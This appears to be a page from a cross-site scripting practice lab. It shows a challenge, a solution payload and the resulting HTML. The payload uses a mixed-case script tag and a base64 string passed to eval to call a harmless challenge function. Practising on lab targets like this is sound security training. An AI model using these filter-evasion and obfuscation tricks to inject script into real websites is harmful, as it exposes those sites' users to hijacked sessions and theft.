 Level 4 (practice)
Challenge: call the fancySuperHero function with argument 70130 (string) by exploiting the XSS vulnerability.
<scRipt>eval(atob('ZmFuY3lTdXBlckhlcm8oJzcwMTMwJyk='))</SCRIPT>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, <scRipt>eval(atob('ZmFuY3lTdXBlckhlcm8oJzcwMTMwJyk='))</SCRIPT></body>
</html>